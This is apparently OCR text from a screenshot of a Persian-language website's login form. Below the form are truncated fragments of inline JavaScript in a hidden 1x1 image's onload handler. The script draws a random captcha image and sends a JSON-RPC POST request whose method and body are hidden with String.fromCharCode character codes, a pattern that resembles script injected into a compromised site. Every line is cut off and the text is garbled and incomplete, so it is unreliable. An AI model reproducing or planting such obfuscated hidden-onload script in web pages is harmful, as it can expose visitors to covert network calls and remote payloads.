
بخش کاربران.
Username or Email Address
Password
Remember me!
LOGIN
Lost your password ?
Hash sum: 5b8b9079a1075021c9d39b286e25dd35
جستجو در سایت.
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5